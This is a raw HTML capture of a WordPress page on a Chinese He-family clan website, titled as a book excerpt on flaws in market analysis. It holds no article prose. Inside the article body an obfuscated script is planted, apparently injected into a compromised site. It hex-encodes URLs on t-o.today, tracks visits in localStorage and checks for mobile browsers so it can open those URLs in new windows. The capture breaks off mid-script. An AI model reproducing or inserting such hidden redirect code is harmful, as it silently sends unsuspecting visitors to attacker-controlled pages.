

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heshi8.cn/1673.html
body_size: 13652
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="baidu-site-verification" content="XPeKNSdoKV" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords"  content="何姓,何氏网,何氏宗亲网,何氏家谱,何氏族谱,何氏家族,何氏宗亲会" />
<meta name="description"  content="何氏宗亲网建站于2014年,是民间公益网站，是何氏文化传播与交流的综合性网站。其主旨是弘扬中华何氏文化，为全球何氏宗亲建立一个精神家园。"/>
<title>  大师的命门——关于市场分析的缺陷.何之著 |  何氏宗亲网_何姓家谱网</title>	
<link href="https://www.heshi8.cn/wp-content/themes/He/style.css" rel="stylesheet" type="text/css" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="何氏宗亲网_何姓家谱网 &raquo; 大师的命门——关于市场分析的缺陷.何之著评论Feed" href="https://www.heshi8.cn/1673.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.heshi8.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.heshi8.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartideo_css-css' href='https://www.heshi8.cn/wp-content/plugins/smartideo/static/smartideo.css?ver=2.7.0' type='text/css' media='screen' />
<link rel="https://api.w.org/" href="https://www.heshi8.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.heshi8.cn/wp-json/wp/v2/posts/1673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heshi8.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="https://www.heshi8.cn/1673.html" />
<link rel='shortlink' href='https://www.heshi8.cn/?p=1673' />
<link rel="alternate" type="application/json+oembed" href="https://www.heshi8.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heshi8.cn%2F1673.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.heshi8.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heshi8.cn%2F1673.html&#038;format=xml" />
</head>
<body>
	<!-- 头部开始 -->
	<div id="header">
		<div id="dingbu">
			<!-- logo开始 -->
			<div class="logo"> <a href="https://www.heshi8.cn"><img src="https://www.heshi8.cn/wp-content/themes/He/images/logo.png" alt="" /></a>
			</div>
			<!-- logo结束 -->

			<!-- 搜索开始 -->
			<div class="sousuokuang">
				<!-- 登录开始 -->
			    	<div class="denglu">
						<a href=""><a href="https://www.heshi8.cn/wp-login.php">登录</a></a>&nbsp;&nbsp;|&nbsp;&nbsp;
						<a rel="nofollow" href="http://www.heshi8.cn/wp-login.php?action=register"target="_blank"title="注册用户">注册</a>
					</div>
			<!-- 登录结束 -->
			<div class="soso">
				<form name="formsearch" method="get" action="https://www.heshi8.cn/">
           		    <input type="text" name="s" class="shuru" onfocus="if (this.value == '请输入关键字进行搜索') {this.value = '';}" onblur="if (this.value == '') {this.value = '请输入关键字进行搜索';}" value="请输入关键字进行搜索" />   
         		    <input type="submit" class="sub" value="" onClick="if(document.forms['search'].searchinput.value=='- Search -')document.forms['search'].searchinput.value='';" alt="Search"  />
			       </form>
			</div>
			</div>
			<!-- 搜索结束 -->
		</div>
		<!-- 导航开始 -->
		<div id="menu">
		<ul>
			<li><a href=" https://www.heshi8.cn">首页</a></li>
			<li><a href="https://www.heshi8.cn/category/wyzq" title="View all posts in 亲友专区" >亲友专区</a></li><li><a href="https://www.heshi8.cn/category/hsqy" title="View all posts in 何氏企业" >何氏企业</a></li><li><a href="https://www.heshi8.cn/category/hsxw" title="View all posts in 何氏动态" >何氏动态</a></li><li><a href="https://www.heshi8.cn/category/hsmr" title="View all posts in 何氏名人" >何氏名人</a></li><li><a href="https://www.heshi8.cn/category/hswx" title="View all posts in 何氏文化" >何氏文化</a></li><li><a href="https://www.heshi8.cn/category/hsyy" title="View all posts in 何氏渊源" >何氏渊源</a></li><li><a href="https://www.heshi8.cn/category/gdhs" title="View all posts in 各地何氏" >各地何氏</a></li><li><a href="https://www.heshi8.cn/category/wwgj" title="View all posts in 文物古迹" >文物古迹</a></li><li><a href=" https://www.heshi8.cn/book">留言交流</a></li>

		</ul>
		</div>
		<!-- 导航结束 -->
	</div>
	<!-- 头部结束 -->	<!-- 头部结束 -->
	<!-- 主体开始 -->
	<div id="zhuti">
		<div id="ztkj">
			<!-- 主体下面开始 -->
			<div class="kjxm">
				<!-- 广告开始 -->
				<div class="lbgg">
					<!-- 广告位：何氏宗亲网960*100 -->


				</div>
				<!-- 广告结束 -->
				<!-- 列表左边开始 -->
                
                
				<div class="lbzb">
					<div class="mbx">
						<li>
							<a href="https://www.heshi8.cn"  class="gray">首页</a>  》  <a href="https://www.heshi8.cn/category/wyzq">亲友专区</a>  》  <a href="https://www.heshi8.cn/category/wyzq/hssk">何氏书刊</a>  》  正文						</li>
					</div>
					<!-- 内容开始 -->
					<div class="wzbt">
						<h1>大师的命门——关于市场分析的缺陷.何之著</h1>
						<span>
						编辑：system&nbsp;|&nbsp;  &nbsp;|&nbsp;  浏览量：7479 次&nbsp;  |&nbsp;  2016-06-08						</span>
					</div>
					<div class="wznr">
<p style="text-align: center;"><a href="http://www.heshi8.cn/wp-content/uploads/2016/06/he171.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-3143" src="http://www.heshi8.cn/wp-content/uploads/2016/06/he171.jpg" alt="he171" width="350" height="350" srcset="https://www.heshi8.cn/wp-content/uploads/2016/06/he171.jpg 350w, https://www.heshi8.cn/wp-content/uploads/2016/06/he171-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x48\x56\x55\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x68\x68\x38\x63\x39','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x47\x43\x4d\x35\x63\x36','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x62\x6b\x77\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x58\x4c\x6c\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x50\x58\x70\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x72\x62\x68\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x52\x61\x30\x63\x36'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x42\x73\x46\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x70\x79\x37\x63\x34',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| 